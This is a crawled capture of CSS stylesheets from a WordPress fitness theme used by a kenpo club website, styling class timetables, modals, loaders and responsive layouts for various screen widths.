.wtrShtCallLoader .wtrRect2,
.wtrShtTTLoader .wtrRect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.wtrShtCallLoader .wtrRect3,
.wtrShtTTLoader .wtrRect3 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

.wtrShtCallLoader .wtrRect4,
.wtrShtTTLoader .wtrRect4 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

.wtrShtCallLoader .wtrRect5,
.wtrShtTTLoader .wtrRect5 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
	0%, 40%, 100% { -webkit-transform: scaleY(0.5) }
	20% { -webkit-transform: scaleY(1.0);  }
}

@keyframes stretchdelay {
	0%, 40%, 100% {
		transform: scaleY(0.5);
		-webkit-transform: scaleY(0.5);
	}  20% {
		transform: scaleY(1.0);
		-webkit-transform: scaleY(1.0);
	}
}

.wtrShtTimeTableNoResults td{
	padding: 60px 0;
}

.wtrShtTimeTableNoResultsHeadline{
	font-size: 20px;
	margin-top: 60px;
	margin-bottom: 50px;
	font-weight: bold;
}


.wtrShtTimeTableHeadlineRight{
	float: right;
	width: 50%;
}

.wtrShtTimeTable{
	padding-bottom: 1px;
}

.wtrShtTimeTable .wtrShtTimeTableHeadlineRight .wtrShtTimeTableBtn{
	float: right;
	margin: 0 0 10px 10px;
	text-align: center;
	cursor: pointer;
}

.wtrShtTimeTableHeadlineLeft{
	float: left;
	width: 50%;
}

.wtrShtFullWidthSectionNoInner .wtrShtTimeTable{
	margin: 0px 40px;
}

.wtrShtTimeTable .wtrShtTimeTableHeadlinePeriod,
.wtrShtTimeTable .wtrShtTimeTableBtn{
	padding: 7px 15px;
	display: inline-block;
	margin: 0 0px 10px 0;
	font-weight: bold;
	float: left;
	font-size: 14px;
	text-align: center;
	cursor: pointer;
}

.wtrShtTimeTableBtnClasses i{
	margin-right: 14px;
	margin-left: 3px;
}

.wtrShtTimeTableBtnNext i,
.wtrShtTimeTableBtnPrev i{
	font-size: 12px;
}

.wtrShtTimeTableBtnPrev {
	-webkit-border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}

.wtrShtTimeTableBtnNext {
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

.wtrShtTimeTableItem{
	width: 100%;
	border-radius: 3px;
	box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.12);
	border-width: 0px !important;
	margin: 0px !important;
	border-collapse: collapse !important;
	border-width: 1px !important\0;
	border-color: rgba(0,0,0,0.12);
	border-style: solid;
}

.wtrShtTimeTableItem th:first-child,
.wtrShtTimeTableItem td:first-child{
	border-left-width: 0px !important;
}

.wtrShtTimeTableItem th:last-child,
.wtrShtTimeTableItem td:last-child{
	border-right-width: 0px !important;
}

.wtrShtTimeTableItem td{
	border-bottom-width: 0px !important;
}

.wtrShtTimeTableItem th{
	border-width: 0px !important;
	text-align: center !important;
}

.wtrShtTimeTableItem thead{
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.wtrShtTimeTableItem thead th:first-child {
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topleft: 	3px;
	border-top-left-radius: 		3px;
}

.wtrShtTimeTableItem thead th:last-child {
	-webkit-border-top-right-radius: 	3px;
	-moz-border-radius-topright: 		3px;
	border-top-right-radius: 			3px;
}

.wtrShtTimeTableItem tbody tr:last-child td:first-child {
	-webkit-border-bottom-left-radius: 	3px;
	-moz-border-radius-bottomleft: 		3px;
	border-bottom-left-radius: 			5px;
}

.wtrShtTimeTableItem tbody tr:last-child td:last-child {
	-webkit-border-bottom-right-radius: 	3px;
	-moz-border-radius-bottomright: 		3px;
	border-bottom-right-radius: 			3px;
}

.wtrShtTimeTableItem thead th{
	padding: 16px 0px;
}

.wtrShtTimeTableItem thead th .wtrShtTimeTableDay{
	font-weight: bold;
}

.wtrShtTimeTableItem tbody td {
	width: 12.5%;
	text-align: center;
	position: relative;
	vertical-align: top;
	border-width: 1px;
	padding: 0 !important;
	border-style: solid;
}

.wtrShtTimeTableItem tbody td.wtrShtTimeTableEntryTimeHolder{
	vertical-align: middle;
}

.wtrShtTimeTableItem tbody td .wtrShtTimeTableEntryTime{
	font-size: 14px;
	font-weight: bold;
	padding: 8px 0;
}

.wtrShtTimeTableItem tr:last-child td{
	border-bottom-width: 0px;
}

.wtrShtTimeTableItem .wtrShtTimeTableEntryTime div{
	float: left;
	width: 49%;
}

.wtrShtTimeTableItem .wtrShtTimeTableFrom{
	text-align: right;
	padding-right: 8px;
	line-height: 1.2;
}

.wtrShtTimeTableItem .wtrShtTimeTableTo{
	text-align: left;
	padding-left: 8px;
	line-height: 1.2;
}

.wtrShtTimeTableItem .wtrShtTimeTableEntryTime .wtrAmPm{
	display: block;
	font-size: 12px;
	font-weight: normal;
}

.wtrShtTimeTableFitnessEntry:hover{
	opacity: 0.8;
}

.wtrShtTimeTableFitnessEntry{
	margin: 10px;
	padding: 15px 5px 15px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	line-height: 1;
	z-index: 3000\0; /* IE 9 fix */
}

.wtrShtTimeTableFitnessEntry{
	font-weight: bold;
}

.wtrShtTimeTableFitnessEntry a{
	color: inherit;
}

.wtrShtTimeTableEntryName:hover{
	opacity: 0.4;
}

.wtrShtTimeTableEntryName{
	text-transform: uppercase;
	padding: 0px 4px;
	font-weight: bold;
	text-decoration: none;
}

.wtrShtTimeTableEntryTimePeriod{
	padding: 10px 0px 5px;
	font-size: 14px;
}

.wtrShtTimeTableEntryTimePeriod div{
	float: left;
	width: 49.0%;
}

.wtrShtTimeTableEntryTimePeriod{
	width: 100%;
}

.wtrShtTimeTableEntryTimePeriod .wtrAmPm{
	display: block;
	font-size: 12px;
	font-weight: normal;
}

.wtrShtTimeTableEntryTrainer:hover{
	text-decoration: none;
}

.wtrShtTimeTableEntryTrainer, .wtrShtTimeTableEntryTrainerNoLink{
	font-size: 12px !important;
	text-decoration: underline;
	padding: 5px 0 0;
	display: block;
	font-weight: bold;
}

.wtrShtTimeTableEntryRoom:hover{
	opacity: 0.4;
}

.wtrShtTimeTableEntryRoom, .wtrShtTimeTableEntryRoomNoLink{
	font-size: 12px !important;
	padding: 15px 0 0;
	display: block;
	text-decoration: none;
}

.wtrShtTimeTableSeparator{
	width: 10px;
	height: 20px;
	width: 2% !important;
}

.wtrShtTimeTableSeparator span{
	margin-top: -30px;
}

.wtrShtTimeTableEvent .wtrShtTimeTableEntryColor{
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0px;
	width: 4px;
	height: 100%;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.wtrShtTimeTableEvent{
	padding: 10px 0px 10px 10px;
	background-color: transparent;
}

.wtrShtTimeTableEvent .wtrShtTimeTableEventHeadline i{
	font-size: 12px;
	font-weight: normal;
}

.wtrShtTimeTableEvent .wtrShtTimeTableEventHeadline{
	margin-bottom: 13px;
	font-size: 12px;
	font-weight: bold;
}


/* Table - light version*/


.wtrShtTimeTableLight .wtrShtTimeTableItem{
	box-shadow: 0px 0px 3px 1px rgba(0,0,0,0.2) !important;
}

.wtrShtTimeTableLight .wtrShtTimeTableHeadlinePeriod,
.wtrShtTimeTableLight .wtrShtTimeTableBtn{
	background-color: rgba(0,0,0,0.4) !important;
	color: #ffffff;
	-webkit-transition: all .15s ease-in-out;
	-moz-transition: 	all .15s ease-in-out;
	-ms-transition: 	all .15s ease-in-out;
	-o-transition: 		all .15s ease-in-out;
	transition: 		all .15s ease-in-out;
}

.wtrShtTimeTableLight .wtrShtTimeTableBtn:hover{
	background-color: rgba(0,0,0,0.6) !important;
}


/* Mobile Time table */


.wtrShtMobileTimeTable{
	display: none;
	padding: 20px 20px 10px 20px ;
	box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.12);
	border-radius: 3px;
	margin-bottom: 1px !important;
}

.wtrShtMobileTimeTableNoResults{
	text-align: center;
	padding-bottom: 10px;
	font-weight: bold;
}

.wtrShtMobileTimeTableList{
	margin: 0px;
	padding: 0px;
}

.wtrShtMobileTimeTableHeadline span{
	font-size: 16px;
	line-height: 1;
}

.wtrShtMobileTimeTableItem:last-child{
	margin-bottom: 0px;
}

.wtrShtMobileTimeTableItem{
	margin-bottom: 40px;
}

.wtrShtMobileTimeTableDaylyPlan{
	margin: 20px 0 0 0;
	font-size: 14px;
}

.wtrShtMobileTimeTableDaylyPlanTime{
	border-top-width: 1px;
	border-top-style: solid;
}

.wtrShtMobileTimeTableClassNoClick{
	display: block;
	padding: 10px 20px 10px 0px;
	position: relative;
}

.wtrShtMobileTimeTableClass{
	display: block;
	padding: 10px 20px 10px 0px;
	position: relative;
}

.wtrShtMobileTimeTableClass:after{
	font-family: FontAwesome;
	content: '\f054';
	position: absolute;
	height: 100%;
	font-size: 14px;
	font-weight: normal;
	line-height: 0;
	right: 0px;
	top: 50%;
}

.wtrShtMobileTimeTableClassName{
	font-size: 16px;
	line-height: 1.1;
	font-weight: bold;
}

.wtrShtMobileTimeTableClassTime{
	font-size: 12px;
	margin-top: 5px;
}

.wtrShtMobileTimeTableEventHeadline{
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 2px;
}

.wtrShtMobileTimeTableEventHeadline i{
	margin-right: 5px;
}


/* Time Table modal window - class selector */


.wtrModalOverlay{
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0px;
	right: 0px;
	background-color: rgba(0,0,0,0.8);
	z-index: 5;
}

.wtrTimeTableModalHeader{
	padding: 30px 20px 20px;
}

.wtrTimeTableModalClose{
	cursor: pointer;
}

.wtrTimeTableModalClose:after {
	content: "\e01a";
	font-family: 'Slide-icons';
	font-style: normal;
	position: absolute;
	font-size: 24px;
	right: 20px;
	top: 30px
}

.wtrTimeTableModalContainer{
	padding: 0px;
	margin: 0px;
	border-radius: 3px;
}

.wtrTimeTableModalList{
	margin: 0px 0px 10px 10px;
	padding-top: 10px;
}

.wtrTimeTableModalListItem{
	float: left;
	margin: 10px;
	width: 14.8%;
}

.wtrTimetableFilterClassesData{
	color: red;
}

.wtrTimeTableModalListItem div{
	display: block;
	border-radius: 3px;
	min-height: 110px;
	font-size: 14px;
	padding: 20px 15px 50px 15px;
	position: relative;
	line-height: 1.3;
	font-weight: bold;
	cursor: pointer;
}

.wtrTimeTableModalListItem div span{
	position: absolute;
	left: 0;
	bottom: 15px;
	padding: 0px 15px 0px 15px;
	font-size: 10px;
	font-weight: bold;
	width: 100%;
	text-transform: uppercase;
}

.wtrTimeTableClasses {
	border-width: 2px;
	border-style: solid;
}

.wtrTimeTableClasses span{
	color: rgba(0,0,0,0.3);
}

.wtrTimeTableClassesCategory{
	display: inline-block;
}

.wtrTimeTableClassesCategory span{
	color: rgba(0,0,0,0.3);
}

.wtrTimeTableModalTabsList{
	margin-right: 100px;
	margin-top: -55px;
	padding: 0;
}

.wtrTimeTableModalTabsListItem {
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	padding: 15px 26px 30px !important;
	list-style: none;
	cursor: pointer;
	float: right;
	-webkit-border-top-left-radius: 	3px;
	-webkit-border-top-right-radius: 	3px;
	-moz-border-radius-topleft: 		3px;
	-moz-border-radius-topright: 		3px;
	border-top-left-radius: 			3px;
	border-top-right-radius: 			3px;
	margin: -1px 1px -1px 1px;
}

.wtrTimeTableModalTabsContainer {
	padding: 0px 0px 0px;
	clear: left;
}

.wtrTimeTableModalTabs{
	margin-top: -1px !important;
}

.wtrTimeTableModalTabs h2.resp-accordion {
	cursor: pointer;
	padding: 5px;
	display: none;
}

.wtrTimeTableModalTabs .resp-tab-content {
	display: none;
}

.wtrTimeTableModalTabs .resp-tab-active {
	border-width: 1px;
	border-style: solid;
	border-bottom: none;
	margin: -2px 0 -2px 0 !important;
	border-bottom: none;
}

.wtrTimeTableModalTabs .resp-content-active,
.wtrTimeTableModalTabs .resp-accordion-active {
	display: block;
}

.wtrTimeTableModalTabs .wtrShtTabItemContainer{
	padding: 10px 25px;
}

.wtrTimeTableModalTabItem{
	display: block;
	max-height: 415px;
	overflow-x: hidden;
	border-top-width: 1px;
	border-top-style: solid;
}


/* Time Table modal window - Class details*/

.wtrTimeTableModalHeader h4{
	display: inline-block;
}

.wtrNoModalDetail{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: transparent;
	z-index: 1000\0; /* IE 9 fix */
	background: url("http://f.cl.ly/items/0A1l1v0K3l3W1Y052l1H/ie-fix.gif");
	background-repeat: repeat;
}

.wtrClassDetailsModalContainer{
	border-top-width: 1px;
	border-top-style: solid;
	padding: 0px;
	margin-top: 5px;
	width: 100%;
}

.wtrClassDetailsModalFix{
	width: 100%;
	float: left;
}

.wtrClassDetailsModalMetaContainer{
	display: table;
	width: 100%;
}

.wtrClassDetailsModalMeta{
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

.wtrClassDetailsModalMetaItem{
	width: 25%;
	padding: 0px 0px;
	margin: 0px;
	border-right-width: 1px;
	border-right-style: solid;
	position: relative;
	bottom: 0px;
	top: 0px;
	display: table-cell;
	vertical-align: top;
}

.wtrScheduleTableClockInfo{
	margin-left: 10px;
}

.wtrClassDetailsModalMetaItemXSmall{
	width: auto !important;
	padding-right: 25px !important;
}

.wtrClassDetailsModalMetaItemSmall{
	width: 15% !important;
	padding-right: 25px !important;
}

.wtrClassDetailsModalMetaItemMedium{
	width: 50% !important;
}

.wtrClassDetailsModalMetaItem:last-child{
	border-right-width: 0px;
	min-width: 100px;
}

.wtrClassDetailsModalMetaHeadline{
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 20px 20px 10px 20px;
}

.wtrClassDetailsModalMetaHeadlineEx{
	margin: 0px 10px 20px 20px;
	font-size: 20px;
	font-weight: bold;
}

.wtrClassDetailsModalMetaHeadlineExSmall{
	display: block;
	font-size: 14px;
	margin: 0 0 3px 0;
	margin: 0px 0px 20px 20px;
	font-weight: bold;
}

.wtrClassDetailsModalMetaHeadlineEx a:hover{
	text-decoration: underline;
}

.wtrClassDetailsModalMetaHeadlineEx a{
	display: block;
	font-size: 14px;
	margin: 0 0 3px 0;
}

.wtrClassDetailsModalMetaItemDesc p{
	margin-top: 20px;
}

.wtrClassDetailsModalMetaItem ul.wtrShtBoxedClassesSkill{
	margin: 0px 0px 20px 20px !important;
}

.wtrClassDetailsModalMetaItemDesc{
	width: 100%;
	padding: 20px;
	border-top-width: 1px;
	border-top-style: solid;
	float: left;
	max-height: 300px;
	overflow-y: scroll;
}

.wtrClassDetailsModalMetaItemReadMore{
	width: 100%;
	padding: 25px 20px;
	border-top-width: 1px;
	border-top-style: solid;
	float: left;
	text-align: center;
}

.wtrClassDetailsModalMetaItemHead{
	width: 100%;
	padding: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.wtrClassDetailsModalMetaItemDesc .wtrClassDetailsModalMetaHeadline{
	margin: 0px;
}

.wtrModalClassNameContainer{
	font-weight: bold;
	font-size: 16px;
	padding-top: 0px;
	float: left;
}

.wtrClassDetailsModalClassTime{
	width: 100%;
	display: block;
	font-weight: bold;
	font-size: 14px;
	margin-top: 0px;
}

.wtrTimeTableModalClassClockTime i{
	padding: 5px 10px 4px;
	border-radius: 3px;
}

.wtrTimeTableModalClassClockTime{
	font-weight: bold;
	margin-top: 20px;
	margin-bottom: 5px;

}

.wtrTimeTableModalClassClockTime .wtrGoogleModal{
	margin-right: 10px;
}

.wtrTimeTableModalClassClockTime .fa-clock-o{
	color: black !important;
	padding: 5px 0px 4px 3px;
	background: transparent !important;
}

.wtrModalClassBtnContainer{
	float: right;
}

.wtrClassDetailsModalClassBtn{
	-webkit-transition: all .15s ease-in-out;
	-moz-transition: 	all .15s ease-in-out;
	-ms-transition: 	all .15s ease-in-out;
	-o-transition: 		all .15s ease-in-out;
	transition: 		all .15s ease-in-out;
	vertical-align:middle;
	display:inline-block;
	text-align: center;
	line-height: 1;
	border: 0;
	font-weight: bold;
	cursor: pointer;
	padding:12px 20px;
	font-size: 14px;
}

.wtrClassDetailsModalClassBtn:after{
	font-family: FontAwesome;
	content: '\f061';
	position: absolute;
	height: 100%;
	font-size: 14px;
	font-weight: normal;
	line-height: 0;
	right: -5px;
	opacity: 1;
	top: 50%;
	position: relative;
}

.wtrModalNoDesc .wtrClassDetailsModalMetaHeadlineEx {
	padding-bottom:0px;
}

.custombox-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
}

/*
 -------------------------------------------------
 Modal
 -------------------------------------------------
 */
.custombox-modal {
	position: fixed;
	top: 50%;
	left: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}


.custombox-modal {
	height: auto;
	visibility: hidden;
}

.custombox-modal-content{
	margin-right: 15px;
}

/*
 -------------------------------------------------
 Error
 -------------------------------------------------
 */
.custombox-error {
	padding: 20px;
	text-align: center;
	color: #e74c3c;
	font-weight: bold;
	font-size: 14px;
	background-color: #FFF;
	border-radius: 5px;
}

/*
 -------------------------------------------------
 Actions
 -------------------------------------------------
 */
.custombox-show {
	visibility: visible;
}
.custombox-show ~ .custombox-overlay {
	opacity: 1;
	visibility: visible;
}
.custombox-perspective,
.custombox-perspective body {
	height: 100%;
	overflow: hidden;
}
.custombox-perspective body  {
	-webkit-perspective: 600px;
	perspective: 600px;
}
.custombox-container {
	min-height: 100%;
}

.custombox-hide-scrollbar body {
	position: relative;
	overflow: hidden;
}

/*
 -------------------------------------------------
 Fade in and scale up
 -------------------------------------------------
 */
.custombox-fadein .custombox-modal-content {
	-webkit-transform: scale(0.7);
	-ms-transform: scale(0.7);
	transform: scale(0.7);
	-webkit-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	opacity: 0;
}
.custombox-show.custombox-fadein .custombox-modal-content {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.wtrShtDSNoResults{
	margin-top: 190px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kenpo.ie/wp-content/themes/symetrio-theme/assets/css/responsive.css
body_size: 8558
content:
/**
 * @package Energizo
 * @author Wonster
 * @link http://wonster.co/
 * @responsive css
 */

/* @media screen and (max-width: 52.375em) */
/* @media only screen and (min-width: 320px) and (max-width: 480px) */


@media screen and (min-width:1200px){

	.wtrInner{ width: 1200px; }

	.mp-menu{
		display: none;
	}

	/* Wonster Slider */


	.wtrShtWonsterSliderControls{
		width: 100% !important;
	}

	.wtrShtWonsterSlider .wtrInner{
		width: 1200px !important;
	}


	/* Classes Boxed */


	.wtrContentSidebar .wtrShtBoxedClassesSkill{
		margin-bottom: 7px !important
	}


	/* News fancy list */


	.wtrContentSidebar .wtrShtLastNewsListItemHeadline{
		width: 55.5%;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemImg{
		width: 19.5%;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemMeta{
		right: 23%;
	}


	/* News Boxed */


	.wtrContentSidebar .wtrShtLastNewsModern .wtrShtLastNewsModernBoxOthers{
		display: none;
	}


	/* Image link */


/*	.vc_col-sm-2 .wtrShtLinkContent{
		max-height: 125px;
	}

	.vc_col-sm-3 .wtrShtLinkContent{
		max-height: 210px;
	}

	.vc_col-sm-4 .wtrShtLinkContent{
		max-height: 260px;
	}

	.vc_col-sm-6 .wtrShtLinkContent{
		max-height: 460px;
	}*/


}

@media screen and (max-width: 1350px) and (min-width: 1100px) {

	.boxed{
		width: 1200px;
	}

	.boxed .wtrHeaderFixed{
		min-width: 1200px;
	}

	.boxed .wtrInner{
		width: 1140px;
	}

	.mp-menu{
		display: none;
	}

}


@media screen and (max-width: 1250px) and (min-width: 1100px) {

	.boxed{
		width: 1100px;
	}

	.boxed .wtrHeaderFixed{
		min-width: 1100px;
	}

	.boxed .wtrInner{
		width: 1040px;
	}

	.mp-menu{
		display: none;
	}

	.wtrInner{ width: 1040px; }

/*	.boxed .wtrHeaderFixed{
		margin: 0px auto;
		min-width: 1040px;
	}*/

	.wtrMainNavigation .wtrNaviItem{
		margin-left: 25px;
	}

	.wtrMainNavigation .wtrNaviSearchItem{
		margin-left: 20px !important;
	}

	.wtrContentSidebarLeft .wrtBlogDfPostSocialShare{
		float: right;
	}

	.wtrContentSidebarRigh .wrtBlogDfPostDateCreated{
		float: left;
	}

	.wtrFooterWdg .wtrWidgetTodayIsOpenHours{
		font-size: 17px;
	}

	.wtrClassesTrainers .wtrHeadlineElement{
		width: 100%;
	}

	.wtrClassesTrainerPicture{
		margin-left: 0px !important;
	}

	.wtrClassesMeta{
		margin: 170px 0 100px 0!important;
		width: 50% !important;
	}

	.wtrClassesDetails{
		width: 50% !important;
		margin: 130px 0px 100px !important;
	}

	.wtrClassesButtonSection{
		width: 25% !important;
	}

	.wtrClassesTrainers{
		width: 100% !important
	}

	.wtrClassesTrainerItem{
		margin-right: 30px;
	}

	.wtrEventEntryHeadlineContainer{
		min-width: 700px;
	}

	.wtrEventEntryMetaSocialBtns{
		width: 20%;
	}

	.wtrBlogPostSneakPeakLead{
		margin-bottom: 30px;
	}


	/* Wonster Slider */


	.wtrShtWonsterSliderControls{
		width: 100% !important;
	}

	.wtrShtWonsterSliderLayer{
		width: 960px !important;
	}

	.wtrShtWonsterSliderControls span.prev{
		left: -5px;
	}

	.wtrShtWonsterSliderControls span.next{
		right: -5px;
	}

	.wtrShtWonsterSliderLayerMeta{
		padding: 0px 40px;
	}


	/* Image link */


	.vc_col-sm-2 .wtrShtLinkContent{
		max-height: 125px;
	}

	.vc_col-sm-3 .wtrShtLinkContent{
		max-height: 210px;
	}

	.vc_col-sm-4 .wtrShtLinkContent{
		max-height: 260px;
	}

	.vc_col-sm-6 .wtrShtLinkContent{
		max-height: 460px;
	}

	.wtrContentSidebar .vc_col-sm-2 .wtrShtLinkContent{
		max-height: 80px;
	}

	.wtrContentSidebar .vc_col-sm-3 .wtrShtLinkContent{
		max-height: 140px;
	}

	.wtrContentSidebar .vc_col-sm-4 .wtrShtLinkContent{
		max-height: 210px;
	}

	.wtrContentSidebar .vc_col-sm-6 .wtrShtLinkContent{
		max-height: 320px;
	}




	/* News Boxed */


	.wtrShtLastNewsModern .wtrShtLastNewsModernBoxAutorContainer{
		float: none !important;
		text-align: center;
	}

	.wtrShtLastNewsModern .wtrShtLastNewsModernBoxAuthorImg{
		display: none !important;
	}


	/* Events Metro */


	.wtrContentSidebar .wtrShtBoxedEventsTime{
		font-size: 13px;
		padding: 0px !important;
		background: transparent !important;
	}

	.wtrContentSidebar .wtrShtBoxedEventPrice{
		font-size: 13px;
		padding: 0px !important;
		margin-top: 3px !important
	}

	.wtrContentSidebar .wtrShtBoxedEventsReadMore{
		font-size: 13px;
	}

	.wtrContentSidebar .wtrShtBoxedEventsHeadline a{
		font-size: 16px !important;
	}


	/* Classes Metro */


	.wtrContentSidebar .wtrShtBoxedClassesSpace .wtrShtBoxedClassesHeadline a{
		font-size: 16px !important;
	}


	/* Class schedule */


	.wtrShtTimeTableItem .wtrShtTimeTableEntryTime .wtrShtTimeTableTo,
	.wtrShtTimeTableItem .wtrShtTimeTableEntryTime .wtrShtTimeTableFrom{
		float: none;
		text-align: center;
		width: 100%;
		padding: 0px 10px;
	}

	.wtrShtTimeTableItem .wtrShtTimeTableEntryTime .wtrShtTimeTableSeparator{
		display: none;
	}

	.wtrShtTimeTableEntryName{
		word-break: break-word;
	}


	/* News Fancy list */

	.wtrShtLastNewsListItemTitle{
		font-size: 20px;
	}

	 .wtrShtLastNewsListItemHeadline{
		width: 64.5%;
	}

	.wtrShtLastNewsListItemImg{
		width: 15.5%;
	}

	.wtrShtLastNewsListItemMeta{
		right: 18%;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemTitle{
		font-size: 20px;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemMeta{
		right: 0px;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemHeadline{
		width: 55.5%;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemImg{
		width: 19.5%;
	}

	.wtrContentSidebar .wtrShtLastNewsListItemMeta{
		right: 23%;
	}


	/* News Boxed */

	.wtrContentSidebar .wtrShtLastNewsModern .wtrShtLastNewsModernBoxHedaline a,
	.wtrContentSidebar .wtrShtLastNewsModern .wtrShtLastNewsModernBoxHedaline {
		line-height: 1.2;
		font-size: 18px;
	}

	.wtrContentSidebar .wtrShtLastNewsModern .wtrShtLastNewsModernBoxOthers{
		display: none;
	}


	/* Crew - Blured background */


	.wtrCrewItemContainer:hover .wtrCrewItemPictureContainer{
		bottom: 120px;
	}

	.wtrCrewItemName{
		font-size: 18px;
	}

	.wtrCrewItemPictureContainer{
		margin-left: -35px;
	}

	.wtrCrewItemPictureContainer .wtrCrewItemPicture{
		width: 70px;
		border-width: 3px;
	}


	/* Team standard */

	.wtrShtTrainerMetaPositionName,
	.wtrShtTrainerMetaNameSubline,
	.wtrShtTrainerMetaNameHeadline{
		font-size: 14px;
	}

	.wtrShtTrainerMetaName{
		padding: 20px 0px 30px;
	}

	.wtrShtTrainerMetaPositionName{
		left: 0px;
	}

	.wtrPostAuthorSocials{
		margin-top: 20px;
		float: none;
		display: block;
	}

	.wtrBlogDfPostContent{
		width: 87%;
	}

	.wtrBlogDfPostAssets{
		width: 13%;
	}

	/* Footer headlines */

	.wtrFooterWdg .widget h6{
		font-size: 18px !important;
	}

}

@media screen and (max-width: 1100px ) and (min-width: 990px ) {


	/* VC improve */

	.vc_col-sm-2{
		width: 33.33333333%;
	}

	/* VC improve END */


	.boxed{
		width: 100%;
		margin: 0px;
	}

	.boxed .wtrHeaderFixed{
		min-width: 100%;
	}

	.wtrMainNavigation .wtrNaviItem > a,
	.wtrMainNavigation .wtrNaviItem > .wtrNaviNoLink{
		font-size: 16px !important;
	}

	.wtrMainNavigation .wtrNaviSearchItem{
		margin-left: 20px !important;
	}

	.wtrMainNavigation .wtrNaviSearchItem div i{
		font-size: 18px;
		margin-top: -2px;
	}

	.wtrLogo{
		margin-top: -20px;
	}

	.wtrMainNavigation{
		margin: 26px 0px;
	}

	.wtrLogo img{
		max-height: 40px;
	}

	.mp-menu{
		display: none;
	}

	.wtrInner{ width: 960px; }

	.wtrHeaderSecond .wtrMainHeader > .wtrInner{
		padding: 8px 0;
	}

	.wtrMainNavigation .wtrNaviItem{
		margin: 18px 0px 16px 24px;
	}

	.wtrMainNavigation .wtrNaviItem a{
		font-size: 17px;
	}

	.wtrMainNavigation .wtrNaviItem.wtrNaviSearchItem i{
		margin-right: 0px;
	}

	.wtrContentSidebarLeft .wrtBlogDfPostSocialShare{
		float: right;
	}

	.wtrContentSidebarRigh .wrtBlogDfPostDateCreated{
		float: left;
	}

	.wtrFooterWdg .wtrWidgetTodayIsOpenHours{
		font-size: 17px;
	}

	.wtrClassesTrainers .wtrHeadlineElement{
		width: 100%;
	}

	.wtrClassesTrainerPicture{
		margin-left: 0px !important;
	}

	.wtrBlogDfPostContent{
		width: 87%;
	}

	.wtrBlogDfPostAssets{
		width: 13%;
	}

	.wtrClassesMeta{
		margin: 170px 0 100px 0!important;
		width: 50% !important;
	}

	.wtrClassesDetails{
		width: 50% !important;
		margin: 130px 0px 100px !important;
	}

	.wtrClassesButtonSection{
		width: 25% !important;
	}

	.wtrClassesTrainers{
		width: 100% !important
	}

	.wtrClassesTrainerItem{
		margin-right: 30px;
	}

	.wtrClassesTrainerItemName{
		font-size: 16px;
	}

	.wtrEventEntryHeadlineContainer{
		min-width: 660px;
	}

	.wtrEventEntryMetaSocialBtns{
		width: 20%;
	}

	.wtrPostAutorPicture{
		width: 70px;
		height: 70px;
	}

	.wtrPostAuthorSocials{
		margin-top: 20px;
		float: none;
		display: block;
	}

	.wtrBlogPostSneakPeakLead{
		margin-bottom: 30px;
	}


	/* Image link */


	.vc_col-sm-2 .wtrShtLinkContent{
		max-height: 110px;
	}

	.vc_col-sm-3 .wtrShtLinkContent{
		max-height: 190px;
	}

	.vc_col-sm-4 .wtrShtLinkContent{
		max-height: 260px;
	}

	.vc_col-sm-6 .wtrShtLinkContent{
		max-height: 440px;
	}

	.wtrContentSidebar .vc_col-sm-2 .wtrShtLinkContent{
		max-height: 75px;
	}

	.wtrContentSidebar .vc_col-sm-3 .wtrShtLinkContent{
		max-height: 130px;
	}

	.wtrContentSidebar .vc_col-sm-4 .wtrShtLinkContent{
		max-height: 190px;
	}

	.wtrContentSidebar .vc_col-sm-6 .wtrShtLinkContent{
		max-height: 290px;
	}


	/* Wonster Slider */


	.wtrShtWonsterSliderControls{
		width: 100% !important;
	}

	.wtrShtWonsterSliderLayer{
		width: 960px !important;
	}

	.wtrShtWonsterSliderControls span.prev{
		left: -5px;
	}

	.wtrShtWonsterSliderControls span.next{
		right: -5px;
	}

	.wtrShtWonsterSliderLayerMeta{
		padding: 0px 40px;
	}


	/* Class schedule */


	.wtrShtTimeTableItem .wtrShtTimeTableEntryTime .wtrShtTimeTableTo,
	.wtrShtTimeTableItem .wtrShtTimeTableEntryTime .wtrShtTimeTableFrom{
		float: none;
		text-align: center;
		width: 100%;
		padding: 0px 10px;
	}

	.wtrShtTimeTableItem .wtrShtTimeTableEntryTime .wtrShtTimeTableSeparator{
		display: none;
	}

	.wtrShtTimeTableEntryName{
		word-break: break-word;
	}


